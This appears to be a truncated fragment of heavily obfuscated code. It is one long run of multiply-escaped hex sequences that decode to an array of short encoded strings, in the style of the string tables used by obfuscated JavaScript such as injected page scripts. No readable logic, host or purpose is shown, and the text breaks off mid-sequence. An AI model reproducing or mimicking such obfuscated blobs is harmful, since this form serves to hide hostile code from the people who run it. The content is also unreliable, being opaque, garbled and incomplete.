\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x34\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x48\x5c\x5c\x5c\x5c\x34\x56\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x34\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5